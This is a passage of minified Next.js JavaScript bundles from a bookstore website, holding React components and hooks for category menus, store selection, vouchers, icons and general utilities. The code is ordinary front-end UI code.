text-center","data-testid":"parentCategoryTabs","data-sentry-element":"Tabs","data-sentry-component":"ParentCategoryMenu","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(m,{"data-sentry-element":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)(i.dr,{className:"flex w-full space-x-1 rounded-infinity bg-neutral-50 [.dweb_&]:mx-auto [.dweb_&]:w-auto [.dweb_&]:px-0","data-testid":"parentCategoryTabsList","data-sentry-element":"TabsList","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.SP,{value:"book",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("book")}),(0,r.jsx)(i.SP,{value:"nonBook",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerNonBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("nonBook")})]})}),(0,r.jsxs)(l.Z,{className:"mt-[48px] pb-4 [.dweb_&]:mt-0","data-sentry-element":"ScrollArea","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.nU,{value:"book",className:"w-full shrink grow-0 overflow-hidden truncate","data-testid":"parentCategoryTabsContentBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:[g&&(0,s.Z)(7).map((e,t)=>(0,r.jsx)("div",{className:"px-4 py-3 [.dweb_&]:px-3 [.dweb_&]:py-2","data-testid":"navbarCategorySkeleton",children:(0,r.jsx)(o.Z,{className:"h-5 w-4/6 rounded-s"})},t)),c.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:t===e,isMweb:y,"data-testid":"parentCategoryBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))]})}),(0,r.jsx)(i.nU,{value:"nonBook","data-testid":"parentCategoryTabsContentNonBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsx)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:u.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.is_have_subcategory,"")),isBold:t===e,isMweb:y,"data-testid":"parentCategoryNonBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))})})]})]})}},73017:function(e,t,a){a.d(t,{a:function(){return o},c:function(){return l}});var r=a(75271),n=a(58733);let s=(e,t)=>(e&&Array.isArray(e)?e:[]).filter(e=>e.category_type===t),o=()=>{var e,t;let[a,o]=(0,r.useState)({}),{data:l,isLoading:i,isError:d,isIdle:c}=(0,n.C)({onSuccess:e=>{var t;let a=s(null!==(t=e.data)&&void 0!==t?t:[],"book");a.length&&o(a[0])}}),u=s(null!==(e=null==l?void 0:l.data)&&void 0!==e?e:[],"book"),f=s(null!==(t=null==l?void 0:l.data)&&void 0!==t?t:[],"non-book");return{selectedParentCategory:a,setSelectedParentCategory:o,isLoadingParentCategory:i,isErrorParentCategory:d,isIdleParentCategory:c,parentCategories:l,bookParentCategories:u,nonBookParentCategories:f,isDisabledTabsTrigger:c||i||d,showLoadingParentCategory:c||i}},l=e=>{let{data:t,isLoading:a,isError:r,isSuccess:s,isIdle:o}=(0,n.i)(null!=e?e:"");return{isLoadingSubcategory:a,isErrorSubcategory:r,isSuccessSubcategory:s,isIdleSubcategory:o,subcategoriesData:(null==t?void 0:t.data)&&Array.isArray(t.data)?t.data:[]}}},58733:function(e,t,a){a.d(t,{C:function(){return i},i:function(){return c}});var r=a(37971),n=a(68774),s=a(62412),o=a(87295);let l=async()=>{try{let e=await (0,s.Z)("api/v2/public/parent-category"),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},i=function(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:["parentCategory"],queryFn:l,enabled:!o.Z,onSuccess:e})},d=async e=>{try{let t=await (0,s.Z)("api/v2/public/subcategory?".concat((0,r.stringify)({parent_category:e}))),a=await t.json();if(!["success","result_not_found"].includes(a.code))return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},c=e=>(0,n.useQuery)({queryKey:["subcategory",e],queryFn:()=>d(e),enabled:!o.Z&&!!e,staleTime:12e4})},32750:function(e,t,a){var r=a(75271),n=a(84573);t.Z=()=>{let[e,t]=(0,r.useState)(0);return(0,n.OR)("scroll",()=>{t(window.scrollY)}),{scrollPos:e}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js
body_size: 1027
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="62bc7490-53f3-4280-8787-38c4d5e30b1b",e._sentryDebugIdIdentifier="sentry-dbid-62bc7490-53f3-4280-8787-38c4d5e30b1b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4573],{84573:function(e,n,t){t.d(n,{kt:function(){return u},m9:function(){return o},au:function(){return i},Cf:function(){return c},Nr:function(){return l},qR:function(){return s},OR:function(){return f},S1:function(){return a},Yz:function(){return d},LI:function(){return v},t$:function(){return b},KS:function(){return w}});var r=t(75271),u=function(e){let[n,t]=(0,r.useState)(!!e),u=(0,r.useCallback)(()=>t(!0),[]),o=(0,r.useCallback)(()=>t(!1),[]),i=(0,r.useCallback)(()=>t(e=>!e),[]);return{value:n,setValue:t,setTrue:u,setFalse:o,toggle:i}},o=function(){let[e,n]=(0,r.useState)(null);return[e,e=>{var t,r,u,o;return t=this,r=void 0,u=void 0,o=function*(){if(!(null==navigator?void 0:navigator.clipboard))return console.warn("Clipboard not supported"),!1;try{return yield navigator.clipboard.writeText(e),n(e),!0}catch(e){return console.warn("Copy failed",e),n(null),!1}},new(u||(u=Promise))(function(e,n){function i(e){try{l(o.next(e))}catch(e){n(e)}}function c(e){try{l(o.throw(e))}catch(e){n(e)}}function l(n){var t;n.done?e(n.value):((t=n.value)instanceof u?t:new u(function(e){e(t)})).then(i,c)}l((o=o.apply(t,r||[])).next())})}]},i=function(e){let n,t,o,i,l=!1;"seconds"in e?(console.warn("[useCountdown:DEPRECATED] new interface is already available (see https://usehooks-ts.com/react-hook/use-countdown), the old version will retire on usehooks-ts@3."),l=!0,n=e.seconds,t=e.interval,o=e.isIncrement):{countStart:n,intervalMs:t,isIncrement:o,countStop:i}=e,t=null!=t?t:1e3,o=null!=o&&o,i=null!=i?i:0;let{count:s,increment:f,decrement:a,reset:v}=c(n),{value:b,setTrue:w,setFalse:y}=u(!1),p=()=>{y(),v()};return d((0,r.useCallback)(()=>{if(s===i){y();return}o?f():a()},[s,i,a,f,o,y]),b?t:null),l?[s,{start:w,stop:y,reset:p}]:[s,{startCountdown:w,stopCountdown:y,resetCountdown:p}]},c=function(e){let[n,t]=(0,r.useState)(e||0);return{count:n,increment:()=>t(e=>e+1),decrement:()=>t(e=>e-1),reset:()=>t(e||0),setCount:t}},l=function(e,n){let[t,u]=(0,r.useState)(e);return(0,r.useEffect)(()=>{let t=setTimeout(()=>u(e),n||500);return()=>{clearTimeout(t)}},[e,n]),t},s=function(e){(0,r.useEffect)(e,[])},f=function(e,n,t,u){let o=(0,r.useRef)(n);v(()=>{o.current=n},[n]),(0,r.useEffect)(()=>{var n;let r=null!==(n=null==t?void 0:t.current)&&void 0!==n?n:window;if(!(r&&r.addEventListener))return;let i=e=>o.current(e);return r.addEventListener(e,i,u),()=>{r.removeEventListener(e,i,u)}},[e,t,u])},a=function(e,{threshold:n=0,root:t=null,rootMargin:u="0%",freezeOnceVisible:o=!1}){let[i,c]=(0,r.useState)(),l=(null==i?void 0:i.isIntersecting)&&o,s=([e])=>{c(e)};return(0,r.useEffect)(()=>{let r=null==e?void 0:e.current;if(!window.IntersectionObserver||l||!r)return;let o=new IntersectionObserver(s,{threshold:n,root:t,rootMargin:u});return o.observe(r),()=>o.disconnect()},[null==e?void 0:e.current,JSON.stringify(n),t,u,l]),i},d=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setInterval(()=>t.current(),n);return()=>clearInterval(e)},[n])},v="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,b=function(e,n,t="mousedown"){f(t,t=>{let r=null==e?void 0:e.current;!r||r.contains(t.target)||n(t)})},w=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setTimeout(()=>t.current(),n);return()=>clearTimeout(e)},[n])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js
body_size: 691
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="3138fa8c-8e77-432a-8739-a1547066d83e",e._sentryDebugIdIdentifier="sentry-dbid-3138fa8c-8e77-432a-8739-a1547066d83e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2662],{15591:function(e,c,n){n.d(c,{C5D:function(){return h},E9z:function(){return v},TWt:function(){return a},WZD:function(){return r},wxB:function(){return u}});var t=n(74517);let a=(0,t.k)("Notebook16Filled","16",["M3.75 1C2.78 1 2 1.78 2 2.75v10.5c0 .97.78 1.75 1.75 1.75h7.5c.97 0 1.75-.78 1.75-1.75V2.75C13 1.78 12.22 1 11.25 1h-7.5ZM4 3.75c0-.41.34-.75.75-.75h5.5c.41 0 .75.34.75.75v.5c0 .41-.34.75-.75.75h-5.5A.75.75 0 0 1 4 4.25v-.5ZM14 4h.63c.2 0 .37.17.37.38v1.25c0 .2-.17.37-.38.37H14V4Zm.63 3H14v2h.63c.2 0 .37-.17.37-.38V7.38c0-.21-.17-.38-.38-.38ZM14 10h.63c.2 0 .37.17.37.38v1.24c0 .21-.17.38-.38.38H14v-2Z"]),h=(0,t.k)("Notebook24Filled","24",["M16.75 2C17.99 2 19 3 19 4.25v15.5c0 1.24-1 2.25-2.25 2.25H6.25C5.01 22 4 21 4 19.75V4.25C4 3.01 5 2 6.25 2h10.5ZM20 15h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20V7h.75H20Zm-5.25-1.5h-6.5c-.38 0-.7.28-.74.65v1.6c0 .38.27.7.64.74l.1.01h6.5c.38 0 .7-.28.75-.65v-1.6a.75.75 0 0 0-.75-.75Z"]),r=(0,t.k)("Payment20Regular","20",["M13.5 13a.5.5 0 0 0 0 1h2a.5.5 0 0 0 0-1h-2ZM2 6.75A2.75 2.75 0 0 1 4.75 4h10.5A2.75 2.75 0 0 1 18 6.75v6.5A2.75 2.75 0 0 1 15.25 16H4.75A2.75 2.75 0 0 1 2 13.25v-6.5ZM4.75 5C3.78 5 3 5.78 3 6.75V8h14V6.75C17 5.78 16.22 5 15.25 5H4.75ZM17 9H3v4.25c0 .97.78 1.75 1.75 1.75h10.5c.97 0 1.75-.78 1.75-1.75V9Z"]),v=(0,t.k)("Person24Filled","24",["M17.75 14C19 14 20 15 20 16.25v.92c0 .57-.18 1.13-.5 1.6C17.93 20.93 15.41 22 12 22s-5.94-1.07-7.49-3.24a2.75 2.75 0 0 1-.5-1.6v-.91C4 15 5 14 6.24 14h11.5ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Z"]),u=(0,t.k)("Person24Regular","24",["M17.75 14C19 14 20 15 20 16.25v.57c0 .9-.32 1.76-.9 2.44C17.53 21.1 15.15 22 12 22c-3.15 0-5.53-.9-7.1-2.74a3.75 3.75 0 0 1-.9-2.43v-.58C4 15 5.01 14 6.25 14h11.5Zm0 1.5H6.25a.75.75 0 0 0-.75.75v.58c0 .53.2 1.05.54 1.46C7.3 19.76 9.26 20.5 12 20.5c2.74 0 4.7-.74 5.96-2.21.35-.41.54-.93.54-1.47v-.57a.75.75 0 0 0-.75-.75ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.5a3.5 3.5 0 1 0 0 7 3.5 3.5 0 0 0 0-7Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5216.691a05686f15778d.js
body_size: 2456
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="fc700050-4558-4ca1-a84c-10e67969843c",e._sentryDebugIdIdentifier="sentry-dbid-fc700050-4558-4ca1-a84c-10e67969843c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5216],{5456:function(e,t,r){var n=r(52676),a=r(2808),s=r(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...a}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:r}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},5428:function(e,t,r){r.r(t),r.d(t,{default:function(){return x}});var n=r(52676),a=r(98160),s=r(27418),l=r(85910),o=r(84818),i=e=>{let{children:t,isOpen:r=!1,onOpenChange:a}=e,{t:s}=(0,l.$G)();return(0,n.jsx)(o.d.Root,{open:r,onOpenChange:a,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"ProductDetailWarehouseBottomSheet","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:(0,n.jsxs)(o.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:[(0,n.jsx)(o.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx"}),(0,n.jsx)(o.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:(0,n.jsxs)("div",{className:"flex h-[95dvh] min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,n.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,n.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,n.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:s("store")})]}),(0,n.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto",children:t})]})})]})})},d=r(61789),u=r(86093),c=r(93110),h=e=>{let{isOpen:t=!1,onOpenChange:r,children:a}=e,{t:s}=(0,l.$G)();return(0,n.jsx)(c.Vq,{open:t,onOpenChange:r,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"Dialog","data-sentry-component":"ProductDetailWarehouseModal","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsxs)(c.cZ,{className:"flex max-h-[80dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:[(0,n.jsxs)(c.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:[(0,n.jsx)(c.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold","data-testid":"productDetailWarehouseSelectionTitle",children:s("store")}),(0,n.jsx)(c.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"productDetailWarehouseSelectionDismiss",children:(0,n.jsx)(u.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ProductDetailWarehouseModal.tsx"})})})]})}),(0,n.jsx)(c.Be,{className:"sr-only","data-sentry-element":"DialogDescription","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:"Choose a store location to check availability and pricing"})]}),(0,n.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:a})]})})},f=e=>{let{isOpen:t,warehouseKeyword:r,selectedWarehouse:a,resetKeyword:l,onOpenChange:o,onApplySelectedWarehouse:u,onChangeSelectedWarehouse:c,onResetKeyword:f,onChangeKeyword:y}=e,{isDesktop:x}=(0,s.Z)();return(0,n.jsxs)(n.Fragment,{children:[x&&(0,n.jsx)(h,{isOpen:null!=t&&t,onOpenChange:o,children:(0,n.jsx)(d.Z,{keyword:null!=r?r:"",selectedWarehouse:a||null,onChangeKeyword:y,onResetKeyword:l,onChangeSelectedWarehouse:c,onApplySelectedWarehouse:u})}),!x&&(0,n.jsx)(i,{isOpen:null!=t&&t,onOpenChange:o,children:(0,n.jsx)(d.Z,{keyword:null!=r?r:"",selectedWarehouse:a||null,onChangeKeyword:y,onResetKeyword:f,onChangeSelectedWarehouse:c,onApplySelectedWarehouse:u})})]})},y=r(26304),x=()=>{let{isWarehouseSelectionOpen:e,warehouseKeyword:t,selectedWarehouse:r,setState:s}=(0,y.oR)((0,a.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,warehouseKeyword:e.warehouseKeyword,selectedWarehouse:e.selectedWarehouse,setState:e.setState}))),l=()=>{null==s||s({warehouseKeyword:""})};return(0,n.jsx)(f,{isOpen:null!=e&&e,warehouseKeyword:null!=t?t:null,selectedWarehouse:null!=r?r:null,resetKeyword:l,onOpenChange:e=>{null==s||s({isWarehouseSelectionOpen:e,warehouseKeyword:""})},onApplySelectedWarehouse:()=>{null==s||s({appliedWarehouse:r?{...r}:null}),null==s||s({isWarehouseSelectionOpen:!1,warehouseKeyword:""})},onChangeSelectedWarehouse:e=>{null==s||s({selectedWarehouse:e})},onResetKeyword:l,onChangeKeyword:e=>{null==s||s({warehouseKeyword:e.target.value})},"data-sentry-element":"ProductDetailWarehouseSelection","data-sentry-component":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"ProductDetailWarehouseSelectionContainer.tsx"})}},26221:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(5456)},3441:function(e,t,r){r.d(t,{Z:function(){return i}});var n=r(52676),a=r(86946),s=r(75271),l=r(51298);let o=s.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,n.jsx)(a.f,{ref:t,className:(0,l.cn)("text-sm font-medium leading-none peer-disabled:cursor-not-allowed peer-disabled:opacity-70",r),...s})});o.displayName=a.f.displayName;var i=o},33019:function(e,t,r){r.d(t,{Y:function(){return i},R:function(){return y}});var n=r(52676),a=r(55450),s=r(75271),l=r(51298);let o=s.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,n.jsx)(a.fC,{className:(0,l.cn)("grid gap-2",r),...s,ref:t})});o.displayName="Radio";var i=o,d=r(3420),u=r(2808);let c=(0,u.j)((0,l.cn)("flex items-center justify-center aspect-square rounded-infinity focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 transition-colors","ring-offset-white focus-visible:ring-white focus-visible:ring-2 focus-visible:ring-offset-2","hover:bg-neutral-50 hover:rounded-infinity","active:bg-neutral-50 active:rounded-infinity"),{variants:{variant:{default:"text-neutral-700",error:"text-cardinal"},size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{variant:"default",size:"default"}}),h=(0,u.j)("",{variants:{size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{size:"default"}}),f=s.forwardRef((e,t)=>{let{className:r,variant:s,size:o,...i}=e;return(0,n.jsxs)(a.ck,{ref:t,className:(0,l.cn)("group",c({variant:s,size:o,className:r})),...i,children:[(0,n.jsx)(d.Sp$,{className:(0,l.cn)("shrink-0 group-data-[state=unchecked]:visible group-data-[state=checked]:hidden",h({size:o}))}),(0,n.jsx)(a.z$,{className:"flex items-center justify-center",children:(0,n.jsx)(d.M5N,{className:(0,l.cn)("shrink-0",h({size:o}))})})]})});f.displayName="RadioItem";var y=f},34306:function(e,t,r){r.d(t,{n:function(){return o},M:function(){return i}});var n=r(52676),a=r(75271),s=r(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:r,...a}=e;return(0,n.jsx)("div",{ref:t,className:(0,s.cn)("absolute bottom-4 left-0 h-2 w-full",r),...a})});l.displayName="InfiniteScrollTarget";var o=l,i=()=>{var e,t;let{entry:r,isIntersecting:n,ref:s}=function(){var e;let{threshold:t=0,root:r=null,rootMargin:n="0%",freezeOnceVisible:s=!1,initialIsIntersecting:l=!1,onChange:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[i,d]=(0,a.useState)(null),[u,c]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),h=(0,a.useRef)();h.current=o;let f=(null===(e=u.entry)||void 0===e?void 0:e.isIntersecting)&&s;(0,a.useEffect)(()=>{let e;if(!i||!("IntersectionObserver"in window)||f)return;let a=new IntersectionObserver(t=>{let r=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let n=t.isIntersecting&&r.some(e=>t.intersectionRatio>=e);c({isIntersecting:n,entry:t}),h.current&&h.current(n,t),n&&s&&e&&(e(),e=void 0)})},{threshold:t,root:r,rootMargin:n});return a.observe(i),()=>{a.disconnect()}},[i,JSON.stringify(t),r,n,f,s]);let y=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;i||null===(e=u.entry)||void 0===e||!e.target||s||f||y.current===u.entry.target||(y.current=u.entry.target,c({isIntersecting:l,entry:void 0}))},[i,u.entry,s,f,l]);let x=[d,!!u.isIntersecting,u.entry];return x.ref=x[0],x.isIntersecting=x[1],x.entry=x[2],x}({}),l=(null!==(t=null==r?void 0:null===(e=r.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:s,entry:r,isIntersecting:n,isFromTop:l,isIntersectingFromTop:n&&l}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8031.593e5f57f02745f0.js
body_size: 5259
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ac164873-9764-40ee-8aca-7790bc14f5c8",e._sentryDebugIdIdentifier="sentry-dbid-ac164873-9764-40ee-8aca-7790bc14f5c8")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8031,1093,4417],{5456:function(e,t,n){"use strict";var s=n(52676),a=n(2808),r=n(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...a}=e;return(0,s.jsx)("div",{role:"separator",className:(0,r.cn)(l({variant:n}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});var s=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function r(e){let{children:t,...n}=e;return(0,s.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},90512:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var s=n(52676),a=n(85910),r=n(35547),l=n.n(r),i=n(75271),o=n(27418),d=n(70986),c=n(84818),u=e=>{let{children:t,isOpen:n=!1,onOpenChange:r}=e,{t:l}=(0,a.$G)();return(0,s.jsx)(c.d.Root,{open:n,onOpenChange:r,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"VoucherInfoBottomSheet","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)(c.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:[(0,s.jsx)(c.d.Overlay,{className:"fixed inset-0 z-50 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx"}),(0,s.jsx)(c.d.Content,{className:"fixed bottom-0 left-0 right-0 z-50 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)("div",{className:"flex min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,s.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:l("voucherInfo")})]}),(0,s.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto p-4",children:t})]})})]})})},h=n(51298),x=n(20402),m=n.n(x),f=e=>{let{voucher:t}=e;return(0,s.jsxs)("div",{className:"min-h-0 grow-0","data-sentry-component":"VoucherInfoModalContent","data-sentry-source-file":"VoucherInfoModalContent.tsx",children:[(0,s.jsx)("div",{className:(0,h.cn)(m().titleContainer,"rounded-t-xs bg-neutral-500 p-4"),children:(0,s.jsx)("div",{className:"truncate text-s-extrabold text-white",children:t.promo_name})}),(0,s.jsxs)("div",{className:(0,h.cn)(m().descriptionContainer,"rounded-b-xs bg-neutral-50 px-4 py-6"),children:[(0,s.jsx)("div",{className:"text-s-medium text-neutral-700",children:"Syarat & ketentuan"}),(0,s.jsx)("div",{className:"mt-1 whitespace-pre-line text-xs-medium text-neutral-500",dangerouslySetInnerHTML:{__html:t.tnc}})]})]})};let v=l()(()=>n.e(4635).then(n.bind(n,33872)),{loadableGenerated:{webpack:()=>[33872]}});var p=e=>{let{voucher:t}=e,{isDesktop:n}=(0,o.Z)(),{t:r}=(0,a.$G)(),[l,c]=(0,i.useState)(!1),h=e=>{c(e)};return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(d.Z,{noLink:!0,className:"absolute right-5 shrink-0 cursor-pointer",style:{bottom:46},onClick:()=>h(!0),"data-sentry-element":"TextLink","data-sentry-source-file":"VoucherInfo.tsx",children:r("info")}),n&&(0,s.jsx)(v,{isOpen:l,onOpenChange:h,children:(0,s.jsx)(f,{voucher:t})}),!n&&(0,s.jsx)(u,{isOpen:l,onOpenChange:h,children:(0,s.jsx)(f,{voucher:t})})]})}},91772:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var s=n(52676),a=n(86093),r=n(85910),l=n(84573),i=n(51298),o=n(26221),d=n(30599),c=n(54318),u=n(90512),h=n(22589),x=n.n(h),m=e=>{let{voucher:t,...n}=e,{t:h}=(0,r.$G)(),[,m]=(0,l.m9)(),f=()=>{(0,c.OV)({message:h("successCopy"),"data-testid":"snackbarSuccessCopy"}),m(t.voucher_code)};return(0,s.jsx)("div",{className:(0,i.cn)(x().container,"shrink-0"),...n,"data-sentry-component":"VoucherItem","data-sentry-source-file":"VoucherItem.tsx",children:(0,s.jsxs)("div",{className:(0,i.cn)(x().inner,"relative rounded-xs bg-white"),children:[(0,s.jsx)(d.Z,{src:"https://static.gramedia.net/_next/static/media/line.0e8e413d.png",alt:"voucher line illustration",height:"80",width:"120",className:"absolute right-0 top-0","data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(d.Z,{src:"https://static.gramedia.net/_next/static/media/coin.be70c61e.png",alt:"coin illustration",height:"48",width:"48",className:"absolute z-0",style:{right:5.3,top:5.3},"data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)("div",{className:"z-10 truncate px-5 pt-3 text-xs-extrabold text-neutral-600",style:{paddingRight:50},children:t.promo_name}),(0,s.jsx)("div",{className:"z-10 truncate px-5 text-s-extrabold text-neutral-700",style:{paddingRight:50},children:t.discount_label}),(0,s.jsxs)("ul",{className:"ml-8 grow-0 list-disc",style:{paddingRight:50},children:[(0,s.jsx)("li",{className:"mt-1 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.discount_type})}),(0,s.jsx)("li",{className:"text-2xs-medium 